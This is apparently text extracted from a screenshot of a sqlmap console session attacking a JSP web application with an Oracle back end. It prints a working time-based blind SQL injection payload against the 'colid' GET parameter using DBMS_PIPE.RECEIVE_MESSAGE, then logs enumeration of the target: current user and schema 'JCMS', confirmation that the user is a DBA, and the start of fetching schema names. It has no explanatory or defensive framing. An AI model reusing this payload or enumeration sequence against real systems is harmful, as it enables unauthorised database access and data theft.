 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: colid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: colid=70) AND 9859=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(101)||CHR(113)||CHR(120),5) A
ND (8999=8999
---
[14:52:03] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:52:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:52:03] [INFO] fetching current user
[14:52:03] [INFO] resumed: JCMS
current user:    'JCMS'
[14:52:03] [INFO] fetching current database
[14:52:03] [INFO] resumed: JCMS
[14:52:03] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
current schema (equivalent to database on Oracle):    'JCMS'
[14:52:03] [INFO] testing if current user is DBA
current user is DBA:    True
[14:52:03] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[14:52:03] [INFO] fetching database (schema) names
[14:52:03] [INFO] fetching number of databases
[14:52:03] [INFO] resumed: 2
[14:52:03] [INFO] resuming partial value: \x7f
[14:52:03] [WARNING] time-based comparison requires larger statistical model, please wait...........
..................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:52:11] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors